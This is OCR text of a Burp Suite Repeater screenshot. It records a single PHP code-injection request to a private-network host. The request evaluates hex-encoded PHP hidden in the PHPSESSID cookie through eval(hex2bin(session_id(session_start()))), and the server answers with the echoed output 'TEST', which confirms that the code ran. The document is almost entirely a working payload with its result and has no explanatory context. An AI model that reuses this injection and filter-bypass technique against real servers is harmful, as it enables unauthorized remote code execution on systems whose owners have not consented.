 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.2.227:81 ?
Request
Raw Params Headers Hex
GET /mDjNaF.php?code=eval(hex2bin(session_id(session_start()))); HTTP/1.1
Cookie: PHPSESSID=6563686f2754455354273b
Host: 192.168.2.227:81
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36
DNT: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 12 Jul 2019 01:39:59 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 4
TEST
? < + > Type a search term 0 matches
Done 324 bytes | 2 millis